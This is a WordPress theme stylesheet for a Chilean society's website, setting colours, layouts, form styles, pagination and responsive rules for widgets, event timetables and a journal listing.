.widget_recent_comments .comment-author-link a,
.widget .team-person-email a:hover:before,
.ct-team-style-5 .team-person:hover .team-person-name,
.portfolio.hover-vertical-sliding .overlay .links .caption .info a,
.portfolio.hover-horizontal-sliding .overlay .links .caption .info a,
.portfolio-set-comma,
.blog-style-masonry .entry-title.title-h4 a:hover,
.blog-style-styled_list1 .post-title a:hover,
.blog-style-styled_list2 .post-title a:hover,
.blog-style-timeline .post-title a:hover,
.products .product-info .product-title a:hover,
.ct-basic-grid .post-title h4.entry-title a:hover,
.ct-basic-grid-2 .vc_gitem-zone-c .post-title a:hover,
.ct-media-grid .midia-grid-item-post-author span a:hover,
.justified-style-1 .entry-title.title-h4 a:hover,
.justified-style-2 .entry-title.title-h4 a:hover,
.blog-style-multi-author .post-title a:hover,
.reverse-link-color a:hover,
a.reverse-link-color:hover,
.ct-blog-slider .post-title a:hover,
body .post-tags-list a:hover,
.socials-list.socials-colored a:hover .socials-item-icon,
#footer-navigation li a:hover,
.post-author-posts-link a:hover,
.post-author-posts-link:after,
.post-related-posts h3:after,
.post-related-posts-block .related-element-info-conteiner a:hover,
.related-element-info .ct-post-date:before,
.related-element-info .ct-post-date,
a.comment-reply-link:hover {
	color: #a8d37a;
}


.post-meta-author-link,
a:hover {
	color: #1b1d1c;
}

a:active {
	color: #1b1d1c;
}

#footer-navigation li a,
#footer-socials a.socials-item {
	color: #ffffff;
}

.footer-site-info {
	color: #ffffff;
}

.footer-site-info a,
#footer-socials a.socials-itehoverm:hover {
	color: #a8d37a;
}

.page-title-block {
	background-color: #a8d37a;
}

.page-title-block,
.page-title-title h1,
.page-title-excerpt {
	color: #34722b;
}

.wpb_widgetised_column .mc4wp-form-fields,
.top-area {
	background-color: #34722b;
}

.top-area {
	color: #ffffff;
}


.top-area a {
	color: #ffffff;
}

.top-area a:hover {
	color: #94d475;
}

.top-area .ct-button {
	color: #ffffff;
}

.top-area .ct-button {
	background-color: #ffffff;
}

.top-area .ct-button:hover {
	color: #94d475;
}

.top-area .ct-button:hover {
	background-color: #94d475;
}

.ct-news-item-date,
.date-color,
.combobox-wrapper .combobox-text,
.combobox-wrapper .combobox-button:before,
.socials-sharing a.socials-item,
.ct-testimonial-position,
.ct-testimonial-company,
.jtwt_date,
.blog.blog-style-timeline .comments,
.entry-date,
.comments-link a,
.post-author-info .date,
.block-date,
.block-tags .sep,
.styled-blog-meta .comments:after,
.related-element-info .date,
.login label,
.register label,
.woocommerce-password-hint,
.form-edit-adress label,
.teaser_grid_container .ct-post-date,
.ct-post-grid-item-date,
.page-title-style-2 .page-title-excerpt,
.blog.blog-style-masonry article .description .info .date,
.blog.blog-style-masonry article .description .info .sep,
.blog.blog-style-masonry article .description .info .comments,
.widget_categories > ul li,
.widget_product_categories > ul li,
.widget_pages > ul,
.widget  .ct-teams-position.body-small,
.widget .team-person-email a,
.widget .mc-text.small-body,
.widget .team-person-email,
.widget .jtwt_date,
.widget_recent_comments li .comment-author-link a,
.widget_price_filter .price_label,
.project_info-item-style-2 .project_info-item .title,
.mc4wp-form input[type='email'],
.gallery-caption,
#colophon .widget_tweets .jtwt_tweet a:hover,
#colophon .ct-contacts .ct-contacts-item.ct-contacts-website a:hover,
#colophon .ct-contacts .ct-contacts-item.ct-contacts-email a:hover,
.widget_meta li:before,
#colophon .skill-title,
#colophon .wpcf7 .wpcf7-form .contact-form-footer .wpcf7-submit,
#colophon #mc4wp_submit,
#colophon .widget_meta li:before,
.blog-style-masonry .post-meta-likes:hover,
.wpcf7-form .combobox-wrapper .combobox-text,
.blog-style-styled_list1 .post-date,
.blog-style-styled_list1 .post-author,
.blog-style-styled_list2 .post-date,
.blog-style-styled_list2 .post-author,
.ct-media-grid .vc_gitem-animated-block .vc_gitem-zone-b .vc_gitem-post-data-source-post_excerpt > div,
.midia-grid-item-post-author,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page a,
.project-info-shortcode-style-default .project-info-shortcode-item .title,
.woocommerce-variation-availability,
.pricing-row.strike,
.ct-search-form.ct-search-form-style-dark .search-field {
	color: #b7b7b7;
}

.comment-form .comment-author-input:after,
.comment-form .comment-email-input:after,
.comment-form .comment-url-input:after,
.blog.blog-style-timeline article .comments:before,
.widget .ct-contacts-email:before,
.widget .ct-contacts-phone:before,
.widget .ct-contacts-address:before,
.widget .ct-contacts-fax:before,
.top-area-search .searchform button:before,
.blog.blog-style-masonry article .description .info .comments:before,
.blog-style-default .post-image .ct-dummy:after,
.widget_product_search button,
.products .product-bottom .bottom-product-link,
.products .product-bottom .add_to_cart_button,
.products .product-bottom .added_to_cart,
.products .product-bottom .add_to_wishlist,
.products .product-bottom .yith-wcwl-wishlistaddedbrowse a,
.comment-header .reply:before,
a.comment-reply-link{
	color: #1b1d1c;
}

.project_info-item-style-1 .project_info-item .icon,
.widget_recent_comments li:before,
.widget_recent_entries ul li:before,
.comment-form label:before,
.post-related-posts .ct-dummy:after,
.socials-sharing a:after {
	color: #1b1d1c;
}

.ct-button,
.caption-bottom-line .post-footer-sharing .ct-button,
input[type='submit'],
.page-links a,
.blog-load-more button span,
.blog-load-more button span:before,
.widget a.ct-button,
.widget.widget_calendar a:hover,
#primary-menu.no-responsive > li.menu-item-cart .widget_shopping_cart_content .buttons a.checkout {
	color: #a8d37a;
}

.ct-button:hover,
input[type='submit']:hover,
.caption-bottom-line .project-button .ct-button,
.portfolio.background-style-dark .portfolio-item:hover .caption-bottom-line .project-button .ct-button,
.page-links a,
.blog-load-more button span:hover,
.widget a.ct-button:hover,
#wp-calendar #prev a:hover:after,
#wp-calendar #next a:hover:after,
.blog-style-default .ct-print-icon.ct-icon-pack-ct-icons.ct-icon-more:before,
.blog.blog-style-masonry .ct-print-icon.ct-icon-pack-ct-icons.ct-icon-more:before,
.blog.blog-style-justified-3x .ct-print-icon.ct-icon-pack-ct-icons.ct-icon-more:before,
.blog.blog-style-justified-4x .ct-print-icon.ct-icon-pack-ct-icons.ct-icon-more:before,
#primary-menu.no-responsive > li.menu-item-cart .widget_shopping_cart_content .buttons a:hover {
	color: #a8d37a;
}


.ct-button,
.caption-bottom-line .post-footer-sharing .ct-button,
input[type='submit'],
.radio-sign.checked:before,
.page-links a,
.widget a.ct-button,
.blog-load-more button,
.ui-slider-range.ui-widget-header.ui-corner-all,
.ct-blog-slider .ct-blog-slider-prev:hover,
.ct-blog-slider .ct-blog-slider-next:hover {
	background-color: #fff;
}

.checkbox-sign.checked:before,
.wpcf7-form .phone:after,
.wpcf7-form .website:after,
.wpcf7-form .email:after,
.wpcf7-form  .name:after,
.blog-style-styled_list1 .post-img a .dummy,
.blog-style-styled_list2 .post-img a .dummy,
.blog-style-timeline article:before,
.blog-style-timeline .post-img a .dummy {
	color: #fff;
}
.checkbox-sign,
.radio-sign {
	border: 1px solid #fff;
}

.ct-button:hover,
input[type='submit']:hover,
.caption-bottom-line .project-button .ct-button,
.portfolio.background-style-dark .portfolio-item:hover .caption-bottom-line .project-button .ct-button,
.page-links a,
.widget a.ct-button:hover,
#wp-calendar #prev a:hover,
#wp-calendar #next a:hover,
.blog-load-more button:hover,
.wpcf7-form.ct-contact-form-white input[type='submit']:hover,
.ct-blog-slider .ct-blog-slider-prev,
.ct-blog-slider .ct-blog-slider-next,
.ct-search-form.ct-search-form-style-dark .search-field {
	background-color: #2c2c2c;
}
.portfolio.background-style-dark .caption-bottom-line .project-button .ct-button {
	color: #2c2c2c;
}

.ct-button.ct-button-style-outline {
	color: #fff;
}

.ct-button.ct-button-style-outline:hover,
#colophon.wpcf7 .wpcf7-form .contact-form-footer .wpcf7-submit:hover,
body #colophon .tagcloud a:hover {
	color: #2c2c2c;
}

.ct-button.ct-button-style-outline {
	border-color: #2c2c2c;
}
.ct-button.ct-button-style-outline:hover,
.comment-form .form-submit .ct-button.submit,
.portfolio-item:hover .caption-bottom-line .project-button .ct-button,
#colophon #mc4wp_submit:hover,
#colophon.wpcf7 .wpcf7-form .contact-form-footer .wpcf7-submit:hover,
body #colophon .tagcloud a:hover,
.portfolio-item-page-bottom .project-button .ct-button {
	background-color: #2c2c2c;
}


.widget-title,
.woocommerce .widget .ct-products-price ins,
.woocommerce .widget .ct-products-price .amount,
.widget_shopping_cart ul li .quantity,
.widget_shopping_cart .total span.amount {
	color: #ffffff;
}

.widget a {
	color: #000000;
}

.widget a:hover,
.widget_nav_menu li a:hover,
.widget_submenu li a:hover,
.widget_pages ul li a:hover,
.widget_categories > ul > li > a:hover,
.widget_product_categories > ul > li > a:hover,
.widget_nav_menu .current-menu-ancestor > a,
.widget_submenu .menu-item-active> a,
.widget_submenu .current-menu-ancestor > a,
.widget_categories > ul li.current-cat > a,
.widget_categories > ul > li.cat-parent.current-cat-ancestor:after,
.widget_categories > ul > li.cat-parent.current-cat-parent:after,
.widget_categories > ul > li.cat-parent.current-cat:after,
.widget_categories > ul li.cat-parent.current-cat-ancestor > a,
.widget_categories > ul li.cat-parent.current-cat-parent > a,
.widget_product_categories > ul li.current-cat > a,
.widget_product_categories > ul > li.cat-parent.current-cat-ancestor:after,
.widget_product_categories > ul > li.cat-parent.current-cat-parent:after,
.widget_product_categories > ul > li.cat-parent.current-cat:after,
.widget_product_categories > ul li.cat-parent.current-cat-ancestor > a,
.widget_product_categories > ul li.cat-parent.current-cat-parent > a,
.widget_pages > ul li li.current_page_item > a,
.widget_pages > ul li li.page_item_has_children.current_page_ancestor > a,
.widget_pages > ul li li.page_item_has_children.current_page_ancestor > a:after
{
	color: #ffffff;
}

.widget a:active {
	color: #a8d37a;
}

#colophon {
	background-color: #34722b;
}

#colophon .widget-title {
	color: #ffffff;
}

#colophon .widget,
#colophon .widget .ct-testimonial-position,
#colophon .widget.widget_recent_entries .post-date {
	color: #ffffff;
}

#colophon .widget a,
#colophon .ct-contacts .ct-contacts-item:before {
	color: #000000;
}

#colophon .widget a:hover,
#colophon .ct-contacts .ct-contacts-item.ct-contacts-website a,
#colophon .ct-contacts .ct-contacts-item.ct-contacts-email a,
#colophon #wp-calendar #prev a:hover:after,
#colophon #wp-calendar #next a:hover:after,
#colophon  .widget_tweets .jtwt_tweet a,
#colophon  .recentcomments .comment-author-link a,
#colophon .widget .jtwt_date,
#colophon  .widget_tweets .twitter-box .jtwt_tweet:before,
#colophon .recentcomments .comment-author-link,
#colophon .comment-author-link,
#colophon .ct-latest-news-title span,
#colophon .ct-pp-posts-date,
#colophon .ct-contacts a:before {
	color: #a8d37a;
}

#colophon .widget a:active {
	color: #a8d37a;
}


.portfolio-item .caption .title{
	color: #1b1d1c;
}

.portfolio-item .caption .subtitle {
	color: #8d8d8d;
}

.portfolio-item .caption .info,
.portfolio.background-style-gray .portfolio-item:hover .wrap > .caption .subtitle,
.portfolio.background-style-dark .portfolio-item:not(:hover) .wrap > .caption .subtitle {
	color: #a8d37a;
}

.slideinfo .fancybox-title {
	background-color: #000000;
	background-color: rgba(0, 0, 0, 0.8);
}

.fancybox-title .slide-info-title {
	color: #ffffff;
}

.fancybox-title .slide-info-summary {
	color: #ffffff;
}

.nivo-directionNav .ct-prev:after,
.nivo-directionNav .ct-next:after,
.ls-ct a.ls-nav-prev:after,
.ls-ct a.ls-nav-next:after {
	background-color: #a8d37a;
	font-size: 27px;
}

.vc_images_carousel .vc_carousel-control .icon-prev:before,
.vc_images_carousel .vc_carousel-control .icon-next:before,
.nivo-directionNav .ct-prev:after,
.nivo-directionNav .ct-next:after,
.ls-ct a.ls-nav-prev:after,
.ls-ct a.ls-nav-next:after {
	color: #ffffff;
}

.ct-prev:after,
.ct-next:after,
.row .wpb_gallery .wpb_flexslider .flex-direction-nav a,
.row .theme-default .nivo-directionNav a,
.row .vc_carousel-control .icon-next,
.row .vc_carousel-control .icon-prev,
.ct_pf_item .post-meta-navigation a,
.ct_pf_item .post-meta-left .post-meta-date:before {
	color: #3e2634;
}


.ct-prev:hover:after,
.ct-next:hover:after,
.row .wpb_gallery .wpb_flexslider .flex-direction-nav a:hover,
.row .theme-default .nivo-directionNav a:hover,
.row .vc_images_carousel .vc_carousel-control .icon-prev:hover,
.row .vc_images_carousel .vc_carousel-control .icon-next:hover,
.row .vc_images_carousel .vc_carousel-control .icon-prev:hover:before,
.row .vc_images_carousel .vc_carousel-control .icon-next:hover:before,
.portfolio.portfolio-slider .portolio-slider-prev span,
.portfolio.portfolio-slider .portolio-slider-next span,
.portfolio.portfolio-slider .portolio-slider-prev:hover span,
.portfolio.portfolio-slider .portolio-slider-next:hover span {
	color: #a8d37a;
}








.widget_archive li:before,
.widget_nav_menu ul.menu li > a:before,
.widget_submenu > div > ul li > a:before,
.widget_categories > ul li > a:before,
.widget_product_categories > ul li > a:before,
.widget_pages > ul li > a:before,
.project_info-item-style-2 .icon,
.ct_accordion_header .ui-accordion-header-icon:before,
.wpb_toggle:after,
.vc_toggle_title:after,
.widget_layered_nav ul li a:before,
.widget .ct-contacts-address:before,
.widget .ct-contacts-phone:before,
.widget .ct-contacts-fax:before,
.widget .ct-contacts-email:before,
.widget .ct-contacts-website:before,
.resp-accordion:after {
	color: #cdcdcd;
}

.ct-icon,
.widget .team-person-email a:before,
.woocommerce-message:before,
.woocommerce-info:before {
	color: #a8d37a;
}

.ct-pagination a{
	color: #cdcdcd;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-prev a,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-next a {
	background-color: #cdcdcd !important;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page a {
	color: #cdcdcd !important;
}

.ct-pagination a{
	background-color: #ffffff;
}
.ct-pagination .current {
	background-color: #a8d37a;
}

.ct-pagination .current {
color: #2c2c2c;
}
.ct-pagination .current {
	border-color: #a8d37a;
}

body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page a {
	background-color: #ffffff !important;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page a:hover,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-prev a:hover,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-next a:hover,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-prev a,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-next a,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page.vc_grid-active a {
	color: #ffffff !important;
}

.ct-testimonials.style1  .ct-prev:after,
.ct-testimonials.style1  .ct-next:after,
.ct-pagination a,
.ct-pagination .prev,
.ct-pagination .next{
	border: 1px solid #ddd;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page a {
	border: 1px solid #ddd !important;
}

.ct-testimonials.style1  .ct-prev:hover:after,
.ct-testimonials.style1  .ct-next:hover:after,
.ct-pagination a:hover {
	background-color: #2c2c2c;
}
.ct-pagination a:hover {
	border-color: #2c2c2c;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page a:hover,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-prev a:hover,
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-next a:hover {
	background-color: #2c2c2c;
}



.ct-pagination a:hover{
color: #a8d37a;
}

body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page.vc_grid-active a {
	background-color: #a8d37a !important;
}
body .vc_grid-pagination .vc_grid-pagination-list li.vc_grid-page.vc_grid-active a{
	background-color: #a8d37a !important;
}

.ct-mini-pagination a,
.flexslider .flex-control-paging li a,
.flexslider .flex-control-paging li a:hover,
.vc_carousel-indicators li,
.row .ct-mini-pagination a,
.row .flexslider .flex-control-paging li a,
.row .flexslider .flex-control-paging li a:hover,
.row .vc_carousel-indicators li,
.row .theme-default .nivo-controlNav a {
	background-color: #cdcdcd;
}

.ct-mini-pagination a.selected,
.ct-mini-pagination a.active,
.flexslider .flex-control-paging li a.flex-active,
.flexslider .flex-control-paging li a.flex-active:hover,
.vc_carousel-indicators .vc_active,
.row .flexslider .flex-control-paging li a.flex-active,
.row .flexslider .flex-control-paging li a.flex-active:hover,
.row .vc_carousel-indicators .vc_active,
.row .theme-default .nivo-controlNav a.active {
	background-color: #a8d37a;
}

input[type="text"],
input[type="password"],
input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="number"],
input[type="range"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
input[type="month"],
input[type="week"],
textarea,
.combobox-wrapper,
.chosen-container,
.select2-container,
.checkbox-sign,
.radio-sign {
	background-color: #ffffff;
}
.chosen-container-single .chosen-single div:before,
.select2-container .select2-choice .select2-arrow:before {
	color: #ffffff;
}

input[type="text"],
input[type="password"],
input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="number"],
input[type="range"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
input[type="month"],
input[type="week"],
textarea,
select,
.combobox-wrapper .combobox-text,
.chosen-container-single .chosen-single,
.select2-container .select2-choice,
.widget_product_search form:before {
	color: #8d8d8d;
}

input[type="text"],
input[type="password"],
input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="number"],
input[type="range"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
input[type="month"],
input[type="week"],
textarea,
.combobox-wrapper,
.chosen-container-single .chosen-single,
.select2-container .select2-choice,
select.wpcf7-form-control.wpcf7-select {
	border: 1px solid #dddddd;
}
.chosen-container-single .chosen-single div,
.edit-address-form .form-row .chosen-container-single .chosen-single div,
.select2-container .select2-choice .select2-arrow {
	background-color: #dddddd;
}








.preloader:after,
.loading:after {
	background-image: url('https://sochog.cl/wp-content/themes/avxbuilder/images/preloader-3.gif');
}
.preloader .preloader-spin,
.loading .preloader-spin {
	display: none;
}

#multi-comments-Facebook-label, #multi-comments-WordPress-label, #multi-comments-Disqus-label, #multi-comments-VK-label, #multi-comments-Trackback-label {
color: #6d6d6d;
}

#multi-comments-tabs .ui-tabs-nav li a {
    margin: 0 !important;
}

#multi-comments-VK-control {
display:none;
}

#multi-comments-tabs h4 {
    font-family: "Open Sans", sans-serif !important;
    letter-spacing: -1px;
    font-weight: 600 !important;
    font-style: normal !important;
    margin: 0;
}

.ubermenu-submenu-id-11087 {
    display: flex !important;
    flex-flow: row nowrap;
margin-left: -153px !important;
}


.top-area-menu {
padding: 0px !important;
width: 320px !important;
}
.enlace {
color: #000 !important;
}

.content-block { 
    border:1px solid #eee; 
    padding:3px;
    background:#ccc;
    max-width:250px;
    float:right; 
    text-align:center;
}
.content-block:after { 
    clear:both;
} 
.blue-button { 
    background-color:#33bdef;
    -moz-border-radius:6px;
    -webkit-border-radius:6px;
    border-radius:6px;
    border:1px solid #057fd0;
    display:inline-block;
    cursor:pointer;
    color:#ffffff;
    padding:6px 24px;
    text-decoration:none;
}
 
.red-button {
    background-color:#bc3315;
    -moz-border-radius:6px;
    -webkit-border-radius:6px;
    border-radius:6px;
    border:1px solid #942911;
    display:inline-block;
    cursor:pointer;
    color:#ffffff;
    padding:6px 24px;
    text-decoration:none;
}

.botoncito-descarga-pod {
    border: 1px solid #000 !important;
    padding: 10px !important;
    content: 'DESCARGAR';
}

.wcs-timetable__agenda .wcs-timetable__agenda-data span {
    font-size: inherit;
    font-weight: 800;
}
.wcs-timetable__agenda .wcs-timetable__agenda-nav a span {
    font-size: 240% !important;
    margin-top: 10px !important;
    font-weight: 800 !important;
}
.wcs-timetable__agenda-nav {
    border-bottom: 1px dotted #000;
    padding-bottom: 10px !important;
}

#single-wcs-event.single-wcs-event--left .wcs-single-right {
    margin-top: -80px;
}
@media (max-width: 550px) {
#single-wcs-event.single-wcs-event--left .wcs-single-right {
    margin-top: -20px;
}}
#single-wcs-event.single-wcs-event--left .wcs-single-left {
    margin-top: 30px;
    font-size: 15px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 700;
    letter-spacing: -0.3px;
    color: #000;
}
.wcs-single__date {
    display: inline-block;
    font-size: 1.2em;
    margin-bottom: 2vh;
    color: #000;
    font-weight: 600;
}

article:not(.type-page):not(.type-ct_pf_item) > .entry-content.post-content {
border-bottom: 5px solid #e3e3e3 !important;
border-image: url(https://sochog.cl/wp-content/uploads/2018/08/borde-tabla2.jpg) 30 round;
}
.top-area-block {
    padding: 0 18px;
}

.related-element-info-conteiner {
    max-height: none;
    overflow: visible;
    margin-top: 10px;
    font-size: 15px;
    font-weight: 800;
    letter-spacing: -0.3px;
}
.related-element img, .related-element .ct-dummy {
    height: 250px;
    width: 250px;
}

.post-related-posts {
    margin-top: 10px;
    float: left;
width: 100%;
}
.post-tags-list {
    float: left;
width: 50%;
}
article > .socials-sharing {
    margin: 0px;
    float: right;
width: 50%;
text-align: right;
}


@media (max-width: 799px) {
#top-area {
    display: inline-block;
}}
@media (max-width: 700px) {
.top-area {
padding: 0px;
}}
@media (max-width: 700px) {
.top-area .top-area-items .top-area-block {
    height: 45px;
    line-height: 45px;
}}
@media (max-width: 700px) {
.top-area-block.top-area-contacts {
display: block;
}}
@media (max-width: 700px) {
.top-area-block.top-area-socials {
    float: left;
left: 30px;
}}
@media (max-width: 700px) {
.top-area-socials .socials {
    margin-top: 21px;
}}
@media (max-width: 700px) {
.top-area .ct-button {
    padding: 0px 20px !important;
}}
@media (max-width: 700px) {
.top-area-contacts .ct-contacts-item {
    padding: 0px;
border: 1px solid #54a449;
}}
@media (max-width: 700px) {
.ct-contacts-address {
width: 100%;
}}
@media (max-width: 700px) {
.ct-contacts-phone {
width: 50%;
}}
@media (max-width: 700px) {
.ct-contacts-email {
width: 50%;
}}
.vc_images_carousel .vc_item a:before, .wpb_single_image a:before {
    display: none;
}
.vc_images_carousel .vc_item a:after, .wpb_single_image a:after {
    color: #34722b;
}

.post-title-ano {
padding: 0px 38px;
float: left;
}
.post-title {
float: none;
}
.sidebar {
background-color: #fff;
padding-bottom: 100px;
}
.wcs-timetable__container h2 {
    color: #fff !important;
}

.texto-suscripcion {
    font-size: 25px;
    font-family: "Open Sans";
    color: #34722b;
    font-weight: 600;
    margin-top: 20px;
    letter-spacing: -0.5px;
}
.area-privada {
    color: #34722b !important;
    font-size: 13px;
    font-family: "Open Sans", serif;
    font-weight: 800;
    letter-spacing: -0.3px;
    padding: 0 20px;
}
.top-area-button-privada {
    float: right;
    background: #fff;
    border-radius: 20px;
    margin-left: 10px;
    height: 30px;
}
.top-area-button-privada:hover{
background: #94d475;
}
.top-area .ct-button {
    color: #34722b;
    font-family: "Open Sans";
    font-weight: 800;
    letter-spacing: -0.3px;
    padding: 0px 20px 0 40px;
    border-radius: 30px !important;
}
.top-area .ct-button:hover {
    color: #fff;

}
.top-area .ct-button:before {
    width: 50px;
    content: " ";
    background-image: url(/wp-content/uploads/2019/03/boton-socios-sochog.png);
    position: absolute;
    left: -16px;
    top: -10px;
    height:50px;
}


@media (max-width: 700px) {
.top-area .ct-button:before {
    left: -30px;
}}
.top-area .top-area-block.top-area-menu {
    float: right !important;
    right: auto !important;
}
@media (max-width: 700px) {
.top-area .top-area-block.top-area-menu {
    float: right;
    width: 50% !important;
    right: auto !important;
    margin-top: 15px;
}}
@media (max-width: 700px) {
.top-area-block {
    padding: 0px;
}}
h3 {
    color: #34722b;
    letter-spacing: -0.5px !important;
}
h2, .title-h2, .blog-style-multi-author .post-title a, .single-product-content .price {
    color: #34722b !important;
}

@media screen and (max-width: 720px){
.menu-custom-1{
  	display: none !important;
visibility: hidden !important;
  }
}

article .post-2719 {
margin-top: 0px;
}

.titulo-titulo {
margin: 0px;
font-family: "Open Sans";
}

.entry-title-rev {
    margin-top: 0px;
    margin-bottom: 20px;
    line-height: 22px;
}
@media (max-width: 550px) {
.entry-title-rev {
    margin-top: 0px;
    margin-bottom: 10px !important;
    line-height: 18px !important;
    font-size: 18px !important;
}}
.tipo-documento {
padding-top: 15px;
float: left;
}

.texto-autor {
font-family: "Open Sans";
    font-size: 16px;
    font-weight: 700;
    color: #385623;
    letter-spacing: -0.5px;
    margin: 0px 0px 10px 0px;
    padding-top: 0px;
}

.block-content-rev {
padding: 35px 0 100px;
    background-image: url(https://sochog.cl/wp-content/uploads/2018/06/bg_eventos3.jpg);
    background-size: initial;
    background-repeat: repeat-y;
}

.boton-docs {
    font-size: 16px;
    padding: 10px 10px 10px 10px;
    background-color: #385623;
    margin-bottom: 15px;
    margin-top: 10px;
    font-family: "Open Sans";
    font-weight: 600;
    letter-spacing: -0.5px;
    display: inline-block;
    border-radius: 10px;
}
@media (max-width: 550px) {
.boton-docs {
    font-size: 16px;
    padding: 10px 10px 10px 10px;
    background-color: #385623;
    margin-bottom: 15px;
    margin-top: 10px;
    font-family: "Open Sans";
    font-weight: 600;
    letter-spacing: -0.5px;
    display: inline-block;
    border-radius: 10px;
    float: left !important;
    margin-right: 10px !important;
}}
.item-post-container-revista {
border: 1px solid #ddd;
background-color: #fff;
}
.fila-revista {
    content: "";
    display: block;
    clear: both;
}
.blog-style-default {
    padding: 2rem;
    margin-top: -30px;
    background: white;
    -webkit-box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.16);
    -moz-box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.16);
     box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.16);
}
.blog-style-default article {
    margin-bottom: 15px;
    padding-bottom: 0px;
}


.post-image-revista {
    float: left;
    width:150px;
height: 150px;
padding-top: 20px;
margin-left: -15px;
}
.columna-medio-revista {
    float: left;
    width: 60%;
padding-top: 20px;
}
@media (max-width: 550px) {
.columna-medio-revista {
    float: left;
    width: 100% !important;
    padding-top: 20px;
}}
.columna-derecha-revista {
float: left;
    width: 22%;
padding-top: 20px;
}
@media (max-width: 550px) {
.columna-derecha-revista {
    float: left;
    width: 100% !important;
    padding-top: 0px;
    padding-left: 38px !important;
}}
.post-footer-revista {
    float: left;
    width: 20%;
}

blockquote {
line-height: 26px;
}

h4 {
font-weight: 800 !important;
letter-spacing: -0.5px;
}

.page-title-excerpt {
display: none;
}

.col-md-3 {
padding-top: 40px !important;
}

.uc_elegant_carousel .uc_elegant_carousel_content:hover .uc_more_btn {
    color: #a8d37a !important;
}

#colophon {
    padding: 65px 0px 10px 0px !important;
}

#wpcf7-f4-o1 .wpcf7-text {
height: 30px;
}

#wpcf7-f4-o1 .wpcf7 p {
margin-bottom: 0px !important;
}

#wpcf7-f4-o1 .wpcf7-form p {
font-size:12px !important;
margin-bottom:10px;
}

@media (max-width: 1600px)  {
#texto-minsal {
    font-size: 34px !important;
}}

@media (max-width: 1366px) {
#texto-minsal {
font-size: 28px !important;
line-height: 26px !important;
}}
@media (max-width: 1280px) {
#texto-minsal {
font-size: 27px !important;
line-height: 26px !important;
}}

hr.style7 {
	border: 1px solid #6DAB3C;
}

/*--- 2 Column Form Styles Start ---*/
#left { width: 47%; float: left; margin-right:6%;
}
#right { width: 47%; float: left;
}
.clearfix:after { content:"\0020"; display:block; height:0; clear:both; visibility:hidden; overflow:hidden; margin-bottom:10px;
}
.clearfix { display:block;
}
/*--- 2 Column Form Styles End ---*/

/***********basic************/

/*Form width*/
.wpcf7 {
    text-align: left;
}

/*Input Field widths*/
.wpcf7-text, .wpcf7-textarea {
    width: 100%;
    border: 1px solid #e4e4e4;
    border-radius: 4px;
}

.wpcf7-text {

	height: 50px;
    padding-left: 10px;

}
.wpcf7-text:focus, .wpcf7-textarea:focus {
    border-color: #129FEA;
}

/*Label Font*/
.wpcf7-form p {
    font-size: 16px;
font-weight: 200;
line-height: 22px;
    font-family: 'Open Sans', sans-serif;
}

/*Submit button Font*/
.wpcf7-submit {
    width: 100%;
    font-size: 15px !important;
    background: #4a97c2 !important;
    color: #fff !important;
    padding: 20px;
}

/*Submit button Hover*/
.wpcf7-submit:hover {
    background: #3b86b0 !important;
}

/*Response messages - Error & Success*/
.wpcf7-response-output {
    margin-bottom: 30px !important;
}

/***********borders************/

/*Form border*/
.wpcf7 {
    padding-bottom: 0px !important;
}

/*Input Field borders*/
.wpcf7-text:focus, .wpcf7-textarea:focus {
    border-color: #8F8F8F !important;
}

/*Submit button Background*/
.wpcf7-submit {
    background: #7E7E7E !important;
    color: #fff !important;
}

/*Submit button Hover*/
.wpcf7-submit:hover {
    background: #5F5F5F !important;
}

/***********colors************/

/*Submit button background & border*/
.wpcf7-submit {
    background-color: #1d2731 !important;
    border: none !important;
    color: #5A5050 !important;
    font-weight: bold !important;
}

/*Submit button Hover styles*/
.wpcf7-submit:hover {
    background-color: rgba(29, 39, 49, 0.66) !important;    
    border-color: none !important;
    color: #4CAF50 !important;
}

/*Label Text color*/
.wpcf7-form p {
    color: #FFF;
}

.wpcf7-form label{
	/*display: none;*/
}

/*Input Field Text color*/
.wpcf7-text, .wpcf7-textarea {
	color: #777;
}

/****background-images********/

/*Form background*/
.wpcf7 {
    background-color: rgba(255, 255, 255, 0);
    background-position: center;
    background-size: cover;
}

/*Label Text color*/
.wpcf7-form p {
    /*display: none;*/
    /*color: #000000;*/
}

/*Submit button background & border*/
.wpcf7-submit {
    border: none !important;
    color: #FFFFFF !important;
}

/*Submit button Hover styles*/
.wpcf7-submit:hover {
    border-color: transparent !important;
    background-color: rgba(0, 0, 0, 0.2) !important;
    color: #FFFFFF !important;
}

/*Input Field border*/
.wpcf7-text:focus, .wpcf7-textarea:focus {
    border-color: #5A3D3D !important;
}

span.wpcf7-list-item { display: block !important; }

.wcs-timetable__container h2 {
    border-radius: 0px 0px 10px 10px;
    background-color: #34722b;
    margin: -50px 0 20px 0 !important;
    padding: 85px 6px 20px 15px !important;
}

.wcs-timetable--6 .wcs-timetable__carousel .owl-dots, .wcs-timetable--6 .wcs-timetable__carousel .owl-nav {
    color: #34722b !important;
}

#entry-content page-content content-none {
padding-top: 50px !important;
}

.ct-button.ct-button-style-outline { border-color: #34722b; }
